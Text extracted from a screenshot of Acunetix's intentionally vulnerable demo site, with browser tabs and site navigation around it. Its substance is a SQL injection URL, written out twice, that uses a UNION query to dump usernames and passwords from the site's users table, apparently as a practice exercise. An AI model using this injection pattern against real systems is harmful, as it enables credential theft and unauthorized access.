 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(uname),group_concat(pass) from users --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF to DOC – Conver New Tab FP 1485577141_tmp_362
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: test
test
view pictures of the artist
comment on this artist
http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(uname),group_concat(pass) from users --+